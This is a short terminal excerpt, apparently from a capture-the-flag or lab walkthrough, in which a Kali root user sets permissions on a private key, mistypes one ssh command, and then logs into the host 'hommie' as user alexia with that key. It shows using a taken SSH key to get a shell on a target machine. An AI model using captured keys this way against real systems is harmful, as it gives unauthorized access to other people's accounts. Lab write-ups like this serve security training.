 ┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.213]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.213]
└─# ssh -i id_rsa@192.168.0.213
Warning: Identity file id_rsa@192.168.0.213 not accessible: No such file or direct
ry.
usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address]
           [-c cipher_spec] [-D [bind_address:]port] [-E log_file]
           [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file]
           [-J destination] [-L address] [-l login_name] [-m mac_spec]
           [-O ctl_cmd] [-o option] [-P tag] [-p port] [-R address]
           [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]]
           destination [command [argument ...]]
       ssh [-Q query_option]
┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.213]
└─# ssh -i id_rsa alexia@192.168.0.213
The authenticity of host '192.168.0.213 (192.168.0.213)' can't be established.
ED25519 key fingerprint is SHA256:v3AMNdrxbep3tZ0By0ik1/V+ZHj5ZuiffVZSnafj2YA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.213' (ED25519) to the list of known hosts.
Linux hommie 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep 30 11:06:15 2020
alexia@hommie:~$